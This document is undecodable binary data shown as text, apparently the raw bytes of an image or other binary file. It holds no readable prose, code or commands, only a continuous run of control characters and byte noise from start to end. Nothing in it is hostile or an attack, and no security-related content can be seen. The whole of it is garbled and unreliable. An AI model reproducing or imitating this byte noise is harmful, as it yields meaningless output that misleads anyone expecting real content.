0\�8��\g>��ށ��s�ug	 Y_��HLH�<���C%HP�{_~����e'�PIa��C ��@u<�^�R���n����e�`j-1�ȁ�cH��.���_z�Ֆ�*�,±�1�$@
H���0�
B�_M����B�����U����?<J��z��2D�.�P :�,�m��Q:�L͵�BU_�^8��D�u��#Y��7 $<��\�:�U���N���->��P*�YRG׽�i�� {.�)�$���?ެ��v�����C�_���b@.�kek�P�ӻ&�a�������n}�;�esM��8�b��.��?��n{[OK���;m�-[�x���m���s�~7�T,�&�E�e����i���Q>�m��ř ���}�G���o���]���u��I��Pk݆����I�p�p�K�<S�0,j�i 3��o�b�i�7�7'�|Lr��;�i��--{�\d�iҙ$��PȖ�N]��n������S�['�.>
�!2O2�P���7�bLw��Ι]�vG�(��g�$���z�n?"KL	�/���*?܆��n�����$AI�9Ǯ]7U�m'��]��Ѐ>6vg|�N��=���2A�a�T��H�=�����ޞ1��8��gz�T� �Fy���]� ��9���m�g���_A� �x�r��?	���r�af|������6ө�[m%� �z�y�W�
��&�7����x�Wz�Wq�tw#a�� �Ew ���e��M�1�P�s>G�ǁ�6o!1y�u��� SDA,xV y��k����Gx�q|�MA(((PN���f����^aV���@/�	^�*;5�LA%/�kYv�P,�fVZq`	 2���`�A�q��Ȇ8�r	�(2��e�F�� 2X(+#0�R%1i�2@� >�xeq�`x
���5��U���v#As!Q>���@��xW�U�^�P�&uQe�x���vu�S��U�� �h���u`�X�1 �Ȉ�y	�
n 2���0 �u�!�U��c�ь1��A�戎$1xBm�D��L� �Up��؇N�Aa��^1���{�}А^Q����� L`wU�������&��V����p�`���!�q� DI���ϧ���)��� �^���؋A1yG8���&�X0�p&(�z O� %���S(�y��,&���`y�x`O�y�ls�PnSG�W8&�@ܠV��0�	� G�&��~�
��?��(�}>��v訊�9���.Q	A^�	���!1�&,Ȕ�R�8�&� ���p.��/h�hx$� ���>�t�����gI]�P���y���9;,s+��^��r����� �2T��a���P��.����@�0k���Sp��	]��"��A�`�`���u��)�0��bi�ϔ�ї ��0 �9���4jf���0I� � *���A�}	��1���	�
����	颓�i�[j��Eף2�XB
]��%�r9�䐄���0�(�7������)� 
��6]*�(�|� ��ӝy�
:`���
 !�S�n� iUwuy}�����V��:yb��Jy���ѥ�I5�
{����Pt
20�jʦn��	��b��du{_`���z�t*�cg�H���4��� ����"����:xS0�l
���� 9��Wt����������#:��9|9�0��}��p
7��)�8��
ث�
���zƊri��gi����:��*�����ʍ���o�H`� ���J�%����S��j��H�u����`L��@(k�K��xJ��:����|��������c��\��l�(�� �p*����ob�ϧ�Fõ� ~��9����sz�4 u�2� �P�����	�p�Z8"8����ʱQ�	���֘�#�����K�+�����T����;�n㪽Q�Pb �DC`W��9�� �|���KP(�z#��*�^���H���	A�hk��'����kF��Bt����V���b7���Z��6�.�+� 9���ʱ�
�|�$�`�V������J���+�]J��`>��Q��	�bu��[����������V�Q��b�(���)+ؾ'`��K���6��8�Î�U��tj��0�!��Z~�)K�q���n��4Ѿ�;à�&�Kş� �ex��;H�U뻅��T�ة�d�e�\�z��c��6�K���l�پ�R�U|��Zt�`�E�-����xf�e\����G/�t�f���D	)ɒ, OMg��l� 9�K�x�(����[�����<�p;������k(+ɟ�e��U���ܝ���S�6w�%���6nL���A�1� KKxy��l��fh�{L�����R�a�ʌL�z�� ���;EH���Lu|���g��;\#��:���l�'Xu	Q�
M�$�Cp*�yv����=���@��B��A��PԧBk#X��:��`�.��W�W|	��J)��̐� M�萉y�̀8�8��{��O��:�*M	D���ː����Ù��LG�9�H����G݃�&�Q�"hТL�9,{��O����4M	�Rٌ�	1��r1������l��kԉ}ԭ�*F���cc�#��=�A�붽�}�a>��g��ӝ���yE�ω�؈m�}�W�{L��*��mom�'��-�����z�S;��	�D��-ۭ��!߀�
ͼݠ�ۤ��D'׻�ˌ�Q��p	���{�����mߧ�J�����%�K��P��]�k��X�������I)\ȍp��ީ��>]��C�ߺ���M�P��m��MG��Q
����{�����Ԃ��Q-��� �������m�N�����M�� A�@`�^]������<)n���M��!a
-�&���W~��9���b�H������o��iN��Ͷ��`[p������������ߌ ׋�hNtd�l.ރ��&���-����A�q�~����x�������H���M�x不ՙ.�@��
A�P&��-�./�}з��hm������.@ ���Z��ޭ�ګ�p�ԳN�'>a$d�@ŨB����h�O]�!��^t*� ��K�8�)����ݷ���H����;���ڻ�8.�P�`� A�A�&?f����J�O�l�^���e���"��2�q��j>ЛN/�-p�i���T?�'r��i�.����E�&` ��`�	!��]�&A�������)~�i��]� � 	��Q9O�&�F���h}�P�綞�]���1�{�|�0���/y,a������-ْ]��p����� �ƻ���a�X��)����*a�P��
���_��	�����o��p٤��L��M��3�� �ԟ�ޯ�������~ٻ�`�bU�5���	.d���C�%N�X��E�5n���_ �#�L8�߃��[�p�K�#��W�"���F��S#�A�%Z��ш�<2�I�&J��j�l�0&�aPRԿKfj���'�iծe�V"��#F��n�Q�*\�ҥݚ�7���K� R�G6�E>���\���#�nVf�ɨZE3]I�n`�&H4lx!ᄱ$2N���'̹u�f����"��I���:DS#aC�7k�'o�ٵc��!�ŋ�7"ɩA��Nxh��O(&j��q#J�����n�*n���K*�$B)/�ދ�=�A�j�,JJQ��������g��3�ĵ:��;��.��.��L3i/{x� ��p�H�C񱡮��[�K���"��O�DqJ*�RJ����r�S2�",2�3#R��4�H�*�s���*@ <�2$�P��up
�=�|�����0�R�\�IJ��sRJ<΢KZQE�����,n�lP�Ä3�= [�j!����H)��V4��=;u�������1Ӆp+�=�\�g�D�S+r�Vl�`�Kw�跄��!�z���7��p�V�y���+�,(��(�4[�O�uφ<�2���3�:[ȟP�T(�x�|���^���D!�h�ڀKF��m5��YY���Ѽ�����I1�d3��9��Gh�?
��}��8��u��ZݸH|���8��:r�U���Szl�r5  ��MJ���L�����*����q��c��n��5�Y�l±��R�	�h!p]N(f��h:!.����a���C��:�K�kVWb���
W�-��>�h��,ɹ�,Oh�`�:M��E���DVT!V7���_?m� �*��Ihޛ��z��D�X�_%Vh"+����h��s�G�@	�@u��6�H�OJ�����ǅ(`V�#`F��1~���<�=d:��{(����{)F=����.�S��A��X��Ed ���?��A^Dm�b��2���l!C��h���-wKR�b��FQ#�J\BPȶ��n9�x*�Q1�I^�FƑ��L�kĈ��-�]�E�EĘ=WYD1"����F@.rT�bр��C
�>hza�h5j0��$�-��J�N �bE`ê���~I�C�DI)n`h��B�N(�`� ���	T��ѡ�p�H��E_^Cd�TJ�p��H'�vM$�a�F�F�:�-��d44���.�|�h� nA$���D8�,dx3�ǘ3��B!��C 8N)�a�q�Aղ�8ґe��"-�&��` %���UBĕ���CZhMf��!3�!E����"�C��047ә`D�dO�$�1]HMJ�� *u�?\�R���� '��T$B�5	͈Y̲ϊ���?-�����u!HU\^'S���H'"�*��K�Q��cN�$��ƃCJ2T�u���A/��ta
]H�iӅb���!��A���N�am�P�!�|�"+�F����gYH1ndE7�5��j�_;�W�����W֏D ��\��O�L�"���b0;�[u �0�m-�W�Fd�����ɐ)�Lj9�Y����B���Pl/
�(�ѭ-uy�ۋg�/͎>���Tv��`n)DQ��7N��+u[�]��8�0�Ƴq�=��H"���D�U�
�D�`[M�!�}n�b�2��<��EB�PtN#�]ȅ�D	���)���R�����J9�rc�|��:�z���>62���[������t]l������nA�(�X"� �C2��.ˉ�*mK�g�x�!k�����-�QB�,������&<f?�ɹ-j-�S ¡�>
%����A�U��h�Jĥݮ�)"jQ�cԡN"B��)S�>#�E��d��Iѱ���+$�9�}���M7��5�y}�)�wI�ڬX�L��w���e�0��Ɵ+"f�u���~S��	�=��dB������f�D0Kg:+d����56���u!7E� �flt! ��<�1�{���u�
m}C��	�jY��(�D@�Ĕ��u(,��J�������=�`fE��w�q��'��|�X_yP�;X���V��BJ�#�X;͛$g���v�g��?Ϊ�M�ŵ�}/F&dEnH�-���0S
D1�ܱÅ`��
�:��2�`�(�E���*]��6�=
������E��=�c2�\*f��b�	J��!�v�(��.��e��\E����|�W��b�T}���3���ܝ�E�k���8�`�~���F��!����A�P/�#a{�'� "[#��z����.��@���h��0`8U`��S��<�㈬�������4��3��>3��t��@O@8�P?'qu+�L�8�����u���+_���ýݻ�DP-߁����Ȇx�����8�S��@���� ������:� �D�����KS����DH��E�	�����C��'q����X9���HȿHȄA��"��[��f�dB�+L�xQ�G�8�$L���^��X>�7�p�h����.������T��2�	Ĺ;L�Dl;��迄�G����Ѐ����ȘCh�Q:�Jl��!h�V�Ą�Ą���k�Yx�� Gn|�s��rlq�f��Ţ���@�����Ud�=s1
�"� 5ĉ6\����_�3ǈC�hHh�$�`$��ˁ��� F�� Ȇ��������'�1�h�Y��s��8ɵ 	'�</����U�d��E�2�@��.���/�3�ڐC�����B$D��v�,��\;���gDB49[y<Zz��� �I����K��� -�<��{,A�ڳi���+��"�ǒ:H�LD:�9�:G[�La�p�/��+0�+� �FL�|�ut+�� ��� HK�ɼz�<�Ժ#E�S1���ɻ�W�5�͔*��IY8���l�C��D���LLa�F0NáI�+xL��X �\���BI1 �Ʈ�܄I�6��xp#��M���l���y��y�G�d̋�|�Gפ����t���i������k��E]�E�l��d��J�_����ݓ���@؄q����ͤ���F��������9���D��OS\�S�@���ā�|���M3��*�UÄ��� �9P�����͆�M�t�P�|]}��_��?�F�Lل5X�Ĉ�6�(�3�M�8M֜�ɳ�WdE���,�B�@�4,�,�K5T҄@�H�e�E����EHp�5 M���H���(� 89)�D� �h�6��6��R��\b��SL��̾����#Є8�=�������^-���GEP�VC 
v�T/x�'����=�5-F:��� M��̅�ьHU�K��\],�Te���ʠ8�4�N
b ���Gb��:ݺ��	X�,T��Ԅ�U(]-�\ł#XT� ���C��V�X Ա�e���}؁��p�x��iՇH��G�b Q-�n(
+��5�����(O,�ل(U6���֍�S��ׄ��'0 /�B��Wb�����U�����W��	�1\P� U��,��Յe�\MDK�r(��DcWvE��YÅ��GH�(X ,��X�\���m���EH8�¨���`�P� W��!�Y����5`�����׉�S/H�w�3x�8`���WzU��Z�t]X��m��
RS�H�#� �U�M[��̓(��Յ��������MTP���T�Pd������6L�V��V�R�B�� Q��YH_�\_�m_�݀"��	�|\���jɃ6�܄�ߍ SL�T���PP�7��mZ����=�X�z��:=E��Ł���,H��M�r8�^a=a��r��p����J^�}�a�T�� ��P���̆l��_ b"��Hb�%v(CX���]]U�b+�b,�b-��ph;��[_?���?؀ ��I}��[Hj�ca����c������M�:�V~v@�$P�7�܄����	�ZN�u�Ffˮ�����Z~f<�ł18�r0�UUy�m��UF�H�H�L�aY�� �� ��(Ї ��y����y��h��X��s�K��p�WjV
�bI��	�fI@�bz�����zT�xeX��z[�iNx�q+��&��{.Onm�'���T���p wQ��y�E�ׅ�`�%��M�ӭ�����~��=P�rȃ���Xem��ve��v�H_��\v��\ ��i\H�+�e\VCw���� օ8�v�ii�]b�b�]�d�<m�w��y�i����onpn�@P�mN��^RHO�&h� 8k,�6ȃ#� �: f��_h�@��P�`p ��vP���	x��GN�{=݉�Z�Ɓ�Xo@� �&��Ў�(��(�N(�(��^my��h��l�d� 
V�lƅ\&�p�����愰���U�.Vjm�ji�`���)��in�5��׭n�i�m�N���n��]�V�Wh!�6��ž���_؁ �+��j����jUЀdhdDFv�Xd��C�dG�����ƞ�Gn숈Q �싆~moP�#�������)>l���p�����F����V�O�mo�ѬNn���m�q��f�~g���m�&��f���wNjw&�y�����ƅ�E��r�$qZ�u��>dQ�](H�����Şh�fl�m�h�p������	������憮7!����o��n��f���>��W��kHq �o� ����Wo�Zo�nQuR�t`���^u,GrI>���q��i�<�)�m:��W_t$W����� _V�v�	�@������vhHf�{��h�p:/Zo��� ��	>tIn�Ivn�^�	�t�t�F��N�g���x�եW��
0�	$�h8��`Lx�x�/x�g�` ��r@�wy_�N��p�������k�5qo�tjfZwv]�Sp���2��1�QH�xd	�p�]�n��{�d9����sE�b��A�o�t����?wn~�Awݣg&��v�p(���!�*��m��Ⱦ���{h r�Ujp� �(&��o6����#�vBoh@ � � ����fp��Z�uZc�d�o�k����ro�nG��v���wz��{�{�%��o����Ox������P�o��`}�(��z�P�J.��f���Z��qՍn��w��f�ww�v �uȁ X�E^�ψ8�qvhc�����m|<�o�n�� �����R�Oo��w�`��v�..��� ���� ���G� ���.j���'R�8���0�ǌ��,i��ȏ	2�/\F@�b�0�A��DJ,.!�B��(g8j���:Ȏ ��jDTC0�Ȭ�d���_W�q���:AԄ�������'A�ҭ��#��9�*�YP#Ab<}	pWb0���,��`!�'SF�r��̚	2;
����/�Ĝ&φy�X#FKxJ� �Pu���3~�0�h�B�E[u��������0�B������p�h�#2x�0�?сo�ϛ7�@b���̒>r����Ǐ�i$q7�A���}w�w�q@�F4"�y��r�l�(��:i���njA�[f.6�Xv�PA�E�7��p�uȁvJ�Py�A��F��PD9āg?x�O)y�ANbV /��$\Vt]�6�D�H�Y�$E�$�]�t�2�SF9��%  0��AM�TD���n��h��$�r���Z$�x]BCq YeF�T�d�wP���z	5*���G*��1��ye�Ug�T�F���%�5�M�b��]��zݎݳH}�����G�?x$���Bj@��n��3�V�aB4�jU�B,�3s�F�+���?Es,3�]�Ǩ�ѾB�+�P"�
%�`��c]繪j��Q���KzL��Z�@�������K�\@��%{�P�t5�N������?��B#���BX�s8�$s��Z�3:�BY��Ȱ]D�٧ݳ0�#=�A�%�&���y��}mi%z]y�1d�u�%��䞍��&�E�]!�ب�@��v�0z�s]��en��#Qd5���][-���ek���*���Ax��O�h�dP�
&{���t��D%�d�Q�`vI��ƟEÌCd���� @-#���/´�!�9`�ַ�k��?$4}�	a��UI2��=������[߿C !/DHG���2P2]1H��1(E�'��K�㒁���� �%��U��q����� ��v�{f#&yLd*#��ۋ�H�wW�*�Bߟ����e�B�8��D��]0���pq�@&Y�I��0��B�jIp��\(2��q?n�OX²�P]� ��KVd���%%�x�1�.�-/� ��(��(�3H
���s���h_3���8i-%|�ȊU���\�[Ί�U�1���R���g�%*iL�Z�)tdU�!�NF���t�R� 9sɘ�p'�����f��D�Ñ]Mb����dm,҃.��&�#X�!3L��h$b{���Rf����8��F�OsIДZaWZ 
5�F���(�����#x�b4L�\Y�Xva����;�,L��`��$�iJ����`b�p|,2#�7���4�V�	�=�M��!�*���E�Z�
r����}�E~�Tct���W*ʜ����nl��b�Ƙ1!��8��<��9[DbB^�	� 
&M���hB8IOV{�q�H5D;5���5� հ�AD �A�*t��f�*��]�#�����A�y�
 ��6�%v��p։����<�@�|	���yk�*ć��0>J^���I���hDt"���DR���{��OcqQ�H�,e3K.���E��@��oԀG�?,ЪC.�_tဿL��X2�%'LH�a�Dz����",�U�V�I&d8�=0TF�%zb*k:��y��r�KF��F���Kh�@�䫁�,H
�FD�����O?IϞW�T���RY� �[��JZ����bt�qT2��
��#�!�#����+3m��6�Ŭ&�R�G��GC������:b��PB4�i˾	!E��y	��F�d�3�$t�ɝ2�B&�,$W��fPߓ��G�����tj��r�C��	������'`�F�$N���J6b&�Fr�p8k5��T^ DM�����yyA�p �be.��ِ:f��h'����'�1� B�,{3XvӓU��#����,�K�rh�ņ
��YBZ�0Tu4#f��m�`������-�:Җ.�����.W3+F� {�&ȸT�:��(��I/�=H,V�
��c�E�n�ݢ�(�KZޅ�*I��H�Q����D�N7����0;���b�/ۣ�lVH��Yf|"A�.L;�!,���h4�"�kV2JFZ5$��A3�� .'�%�������1����sQ�k]�/TaTt�c L�d��*��2¶p�e�J��?�-M�b��5�f�Nv&e�Lo@j
ާ�俾:I��kJ��2��	�?�m���<��x���Z�r�&A�+��p�tE���)���:�`Y[�M�M�$�Mș|�h��Z�!��V�$�)���P����g�T =PAl@V��"�[$����\VP�(^>��UhN�`ַ��oD	�[PC9�Mx�G��^j�������^D����a���P�u�_�n��u�଄U��J�y�������釄���܃�!P�m[� ���ĸ��n�B�	Q��P]�a�H�WZ� .pT�g��[��KV�U��`z�ޭ��i�X���P]$�߀\BF���B�]���J��L�� �ytU���OЕǹ�� �(D l&l�?�&�C&��']� p�BPŦYD�t���[��KD�t���5h��E�ue��G�:eb_ ]x
X�J�YL�Y܏�K��^���̀�MAD�}8�j�V���Y!x��i�H${�VDl�"t%�AT�x�[F�d�#����	|�`@9��?h�<P�Q(�V�H*D3��*�dJ� �d|�M.}�i}��8Bd����IP8�C<F��G�KI��G�F��K�i���є�,O��"A� D" C-�b.�=�\��?�](�0.^̛���hdh�G:cN�d�Ĥ�%�<dE3��LH���Hh��D��i���b&=*!�-� B dXFc��TJ��u5�H��*FV��VzAP�A�*TC1(����0�A�e���?СB�	� �� -��_� *r�֙����@F,|b4���e	��up�X��_4���E��a�T���D�k}SC��D�(��������?`BV�!(ߎ)D,T�)�Z�ɍ�0�[��C��*��D@2\R��HcITA.�H�� |@u��,����q���n9�E���lLYY���J�D�ӵ�L�ř�烘�P@��W}�	�b �� ȢB��'-dD�@<$���昜o� �d�qrdB%  ��Οa��$N�	� �H���Ai��Q�	��z(�P��d�m������5�i����dM �������(���?�H�����A$��(e�A��R��Sѡg��2� h,�^�j�!����\�?��BpJ��iT�ـ̂(�י�����/qQy:j��E�̘GQD�Qa�"D�EE� ��(]�f����n����Jd4ȡRA^n���ؗ����* Ib̤dN{�D���&��`��Z4���&<�|�D�\��BA
8�>���:�qLŬl��X�|Jw�D%��A�� ��U��Bl%�*���?y�*�T�
#��DN@������@c&[�,����ȡ���*�P��� �,�@D�Bl ߀�Ы��A��?l��@
���X`(�ٖXl� ͡1�s�Q�lh�w4�M�$ �@^��  hk�fA*ĥ) Q� w�D������E�!��8#��.=b���R�J��A��a�n�D�hV�yz��rQʄ,�dzB��'��G��#�Z��c4�B�!�4��U����+AP)�((��f��������L��R(A�Wup���nO��F�K�݄����?d��cj A-A�A���>#�@'��>d��6�f%���hf����õ��B�
����?4���Xe1�@+�������&A -��Z���~��o ����䵏t(�M�-]�N,p�5h�N��D��D
�*@��O��9t0A��H��RщJi��>Aԁ�*!����/)��`ٶ����m_�v�Bd�����l��+&l�N�!h�u�,�?��A`�*�k�nn�[}ՀuD�gP>ؙ�){�2&�m�@�E6�0D
��_�uA@D� S�B*��J��=�?ԁV4Ap���a��g�@+P��(b�y|\/Al���U.���;kE3��jꙀ &����,��E��
�2H�@L-��E��T�.cI{�<C��	(C���/�@
;�fs� �g8�B
d@+Ċ��׭h�P�sx�UօLwA�@�(Wж�?�B+(�I�4F��
�B�Bܳ
�dKF�f �؁����)V�i�C'��f<Z��1�2��:J9�����<L�<��^�' 6'6asB���4�B606A8�c76I�8�-1g�K�bwC'�6,�l ,����?�6ӅL�B��(�k���YC�Z��U�+�w�A��mӛ���@D� _�GGx��@�@�5~�5u��_�v�'`��j��c�v��0�e��8�vz��A��x��{k��b�?��v�p��&A�B"��B�vp�v��A�o/���mC
��XH���� p�i�A�Ks� �N7^S�����$D2�CX�Hd}�4x�c�(�7�e��z��H�8�we��B�yo��7]t�f��( �B�h�k�U�B�.k�Y��Bhpw ɸ.�+�Q�q�p^q�d�c1A��?�u�R7~�~�*���p|�8dς�g�8�<�`��`���:z�8��k9��ãD/1/��dn#��4�FDZ[z�0^ �j�Eh����F`�}=��*�F�5Bյ��Üt���7��:1��g0��K�?4�?<0dCy��d�7<�9��<�xo���C:�A���߉۷D([z�4y��'B��VZ������.�@�L-��H��g�W�L�o�?,�2��r�0���z�C�?p��C<�C<:���3�Ǘ���`N�jf�}KH�]�;�w�����{C-��[�@��&�@r����'g���{ozi��Ԋ�qp���<��,��C
d�,�A�z��9Ƈ��D
���O<٣�9 ����C<(����C�Ċ�A��A�g�?h;d��j�;wTg�fzOo�߻���6�'��r�h�����M���Fn0��A�����@���� �g�vy�����w6\�܋�;X�;�D<�ñ;6�=���ܿ40mf����}����� A����?L�����+~�Fi��oO7y�b��>�@J�����t�B��?�%vVR~�GD�����?�	4x!B3p��M 8&Hā�b5��p���@�������,$���'.ۿlk�a�Nw9�+,�� &�h����(E��3R�F-x���O6	�A�`��o�#��v3-j*(� Lp�m��ݮ]u����@��0v��.�M�T\��Ӹ��Q(蟠C�12t��?C��6=:ajի�)"��A�#���C�#ś�7����O�;����|`R���zr��ѡW����#�R��V�f���#}�+��%�7�޼I�/�����k �"�����̲�.�˲�
�����*�2+ȳCJ�l�P"QD�T\��!�q�׊��̈�	
A� \��H��I����G ���	q��*��I�9w�+j;����:��� ��j�sX�`���(�V h�������9(B�����沋OU;���O�,�� 9�l3�2�D-�� ��C�Z�ǡ��QT\&�-7�T	%��(,� �
����+�;H;/���	3�h� *1�U��R��7��H찳�L�;\O�ܶOA���2o%���6#m �>CD C���%=_��x��}a�:p�`,"��,�hU�L��G�ܙ����;��tǀ�h���rK�Q|�\@ �h��ޜa�zh��e�<y��A���O�>Wg=I7E!Ŭ�y+e7ߪW�Q�}=�"��p�k����#\>�αR Y�.�[d-��wF��I��@�d1c�W�Ns�1�Sr<�XH�n!H�8����L�t���C(k�������t~�ѧI���x����Y3� 3��E�`.�Q�r�(g>��!R �Fr��70�:��b;���>N�7���|�������j.�V���Os�@o�s:;ݣ��(=][��A��ҨK]����(��!��kY��^d��D ��|� �i�x_ڛ@�t�������nd,��g���b�؂>$�-x�?��/f�P�D��=��YנJ#�j�KD�]B(EԄw#�0(1��E"�r����E`>IA
�ћ//s�F7���{�@���� *��+8G����@��$	b�g	Ĉ��O�R�!���i�#`jb�:	=pB�b�� E҈(4(�,Ǹ����q4�$HD�@ ��2�C�� ��\��^�(���4�h9HV�r�$&��(@4�@�]�Iԙ�LX��Ũ*��j�+�Z&$  !� � ,   + � �	H����*\h�ѿF��bH��ŋ3j�ȱ�Ǐ C$"�$I�E�\ɲ�˗0c�OF��7���L�ϟ@�
Z��I�����'P��LD�J�J��A�)Qj���?�Ҭ�K��ǣ�`�G�VJf�ʝ;w�?��V �a�
L誁71�c�cL����[����*��H�8�a�z�L��i�jѦ�Wm`�Ӱc��)�f�7����/�4|��N\nR���؉ ��УK�D0�m�xo�́�����c����H��' +PJ���W:&8���P�}��o`��( E��7&ՠ�KS�tÀF�� ����?�T��B�Vs$��Zm5ȓ@%l����e`�4�B;�䃕 ����t�рB����?���a��?��B�@�0!P-�|R���`2�b	=��?��	�`��b	n�����-�X
�H�ْ29U�Z��X͟�䣎4�|2�@d�h�g�ɨ����@0�(��b�*�KJ��S�F��p�%�����D�Yg���:#����2�\B�d�N�2���[��#��6�,����Ć�Z�O,�`:$��*�E�)��nk��#�ز;mA��&�_�cI,����?���o��$�@���N�6�����ȪA7��@@�j��K'��v�At҅9a�@g
4)�H��%�j"�`�"������ �E� N9�κL�r�fTm�����t��:�l�A�����l��֫"�a��N��l���W{l �_�ŬS�t��;�j�0C�<P"˰��m���?�7
��ܳ-߱
D�C-��@��1^�� 	�eBQ�2�h��%l{��g�uS�B	m5���3�*UHP�{��%��B�:�?4Nҏ!���/ �P��'D|*m���ɧ/c�nf�D
t�6�o�E�`����o����ʌ���Cڸ�52�jy�x��V��7j�C���޴�� �c���>�]k|���@�a�e��~���
@��ZIS��`���d2"���q�k�� 4 �6?�ЮVB"?�d����c��n`D$�@ {h���(v0)�s� �E0��}�ͨ@ڭ  �`������0�@��a��Qv�����r!�!��D.d�p��Z��\j�����W*�jO#	�DPΎ��B��Ũy�u��R�GЂ�@�+=g�l����$�E�鐆��.R�a�̇����WB�,�!�����e�Ma��9�,���m�0�1
"	~��_�`
A���	�S #�ʮ(�Ap��p�?^!�d�4g���(�r -��L�P�ME�#���#� 6� �f~��Cd�(A�ą�k�
 JR��>y�B���Q"�u}��֡�=�|=�т��J�"FR�	P�L��1�$�չ�rH�`i�ЪX��H��(�ã�!�xC+e�#M� �� B�hԹ.����S����S!Ψ�����U���A��#��!n�,�Z�T�q���cgW�����=Hh	[���f֝��j7u
���j��4�Mʶ����z�d�EhM�:;݃ ����m3��#��+�@p�!XrĶ��4>$�v�]���4+M�FHo%�`����ßV�CfGiZ�"��7p��(�m��H(�/9J%XX:��&�x�f�U�]l �֭�)oEiIK:�F[�JT�>( 1�� 
����+��A6��$�K�c)����@���#L7[��{��
�M����Yӊ��Z|��6�Q?$��3l(
�u$�?fR1�:_$"���X3e!�r�#��ld9^�X Ux��Me�#��nHE��[Ԃ����0��a�^!/��2�1Xz��@g��?BK$
�� ���K��s2���@��PӲ9��Ae3�Rʼ9)�®/3�*[!RN1�U���
�q��K�@d��6fd�m��Yx ��F0/@������L�O��(��oQ��B�"RnwE�b��w֔�-w�]c��&"���K%Վn��A�l$H��E��Qr��L�������d�J9�"����	
�m�*| L�F���*@���C�S|��DZffW�`�S$bui�Ert�� ���R�آ!'���1�0[�n��o��t{T�_�������
 �n^�z�q7�`��ͼ�3� g�Q�|�7�;�T>�oE��2���� �O�6�Q}����G+,�[e���s�hb<�+��%/9C����D�q�@d���c�|��G��ӅDL�j���uG�j�ݭ9�2��X4�6����c� �9�i㏂_ �7v�T�v�t��|A?�ru|�g}A=a"`&t�ru1]ե��r[����1�P��q� ��gXP*ՕbKW*õ��tL ����g*H�`� P�
��	�s��BE�7зR�� ��t('�WQ�f����`��R�AA�`�ϵU�z����eQO�x!ee8����� >�����r� �}r(Ơir��O�.�x��MF�� �aʧ2�R��)F�P��� l�� aק}�wp�
�)b�
1WG����p��E�0� �1tу�!lH��t
�i ���#_�`��oǘ�Xh_`嗀A�g��$HN@U�cl���`�T���K�\�Z���zQ�STp��t���p|nxBՀa
���`
N@p
0��h��t�8�Pp(�@	�����p#gSD^W�,�����P���q���$�6���A�� �0
�0
+q(��v0!EGV aL0a��r���� �)X�zH�1��	0�����@��YT�T�	 �{��
1�"���kt1�R���z�FkTLЁ���	ё�	��	�q�P�m�rR"_0R���
�T9�0:��`�g���Pt�_� L��� �(��j��0J��x�0�ٝ$������8g�� ��P��	�y q/����!D�9v�t+�ral8E�%%� ya�#�!�Y�CL�tΐ&08}��P���pog�6�@eDR�9��9k9�zixK'% ؓڈ�`��q$��������p�����
��Л�.�)���0)��C�@����pN$����*�O��	ÇH7}*�� Cʝ�@	��}�7��@��}�S ����I|1)f�B�J��k���i
��Ea���j�	A��{?��:�a��p��08@� g���P
���)V��?��!�Wc%>� }1������38 e��� �?I
`�2@��� ���	������Z��#���PV�g�SP�i�Q!Uj�S�0�cR9��2H`M��({�����_Θ�R� ����J>
��Z	���{ߦo��4��q�١1���1F
A3�+����&�`��#p����k��J_:�ʒ�
i�J�Ҡ>��{@#�
@ 'W@>ɘ�#K����(�Rڞq�!Q.4<��4�1?ۂ�<`3ȆV����[�����&�j�*�z��������
#��b���j,{8b��� �;^�9,(w~����>�B%}�k�V0 ��t�h��rE�>B��l�Y��#{�A�Z�j��0aѕ��8���@4 4��Q�r�g�}�c�&��ɒɪ��j�ɸ�J����-h�`�V��]p� Mz�Z�{��
��3�A�тE���
�y��e	��V������)Q��+�V���x �ɞ��0q�.� r���1L���?K�ۻ$ش��y[�,��\�.;���/pPi�Y��0��񹶚�-���Vӕ�h���!�z٬Au��	��a�a��e�0ly�F�}��1v7;<kf,9�Io�����$����ޫ�J�K	|��[�������
�-�u���`L@z�����;�ǻ���{�K�RLF8)���+�Q����!��(2j#;9܂;\��)�[�h��r�ÑlB
� ���"�� ����U�7p�Ŧ+�,�� \��Ԭ���#e�����ʎK��,��'����q	A�a�q*$�).�7��9\?�*T��������؊���ý���Z,��!1R���a<�칡+��q6s����B}�?K�ЂUd('зW���\3p����0�ː�������Ĭ���,R�g=.m}�y���Qmn ��<�@��0�����}Q!Z��bm�H@����<�n����Ό�� ]�a��*����<�>j��a�Y�_��\�11 �!�Ѹ���֓-����+��<�QEG}��	��Z
�r���m�9̫=�}�Ѽ��A$n����#]=��q��l�w���eٻ��������F�׵�)���-�ţ��@���բ�{k��M<k���L�G}���m�*ۻz��ز����[
��������]��N|�����Wc�<ّM��������!�z����̌�/D	�����8����aۓ���bn�ǽçj���G���P�	!��x����M	 ��Z�1�pn�ӭ��ڂ�m݇�ݝ>�˂Ǹ�\���� H����܂l�x��
��j����
�a<M>�,�����y��^�2�T�+�mB��^ނ�.ϔ��a�N��~��6�q�ҵ@'��q�߅*M~��J�z�J�.q ��a5.���<�G��]�nD.��M��L � 
�,�p�!��q���.���g<���A��pL�!0�+>��w����ѷn����|܎pP�P?��<�����1��^!�@��)ʿ�.��R�8�P��s��m�.�\>�4����o]3���!~�������쩝�^�`�#�!  �����G��7G�#P�N��n!C���^<ù�=j5��
��Xn�x����o����<%R�`��=�#Þ�,Q�,���/���f>2��	�M?�<��h�~Ok�ю��:��+�[>�'��:^�!�2;��&>�>�wѴ�۵��=ߩ����o��0��X������Q�^����=O����-��n�7�������qх�:��_�����ƅ^�ֿ�D�ތ.��nY/��0���C�h�A�	Zؐ�CC	%N�X��E�5n���#E]�:�7�B�&�4I��=GK���?G7/�8``���&*���Q�I�.ez4�Ȅ���8B`́3e�X9�kʘ`uڤ:U "�&�!�%ٿF��Bˑa��M������A��t=%y2�=�VW�řR�Ւ6Z���fM�BX�'�C	�X�ߡ��U�f�p�?�������?�-���	�kdߑ��{��
